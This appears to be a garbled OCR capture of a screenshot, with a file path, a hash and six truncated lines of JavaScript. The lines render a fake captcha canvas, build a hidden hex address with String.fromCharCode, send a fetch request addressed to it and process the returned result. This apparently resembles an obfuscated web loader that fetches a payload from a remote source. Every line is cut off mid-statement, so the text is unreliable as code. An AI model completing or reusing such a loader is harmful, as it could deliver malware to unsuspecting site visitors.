
f0dbc1cf169dbe0187a98df3d7bca7a3
Updated on: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst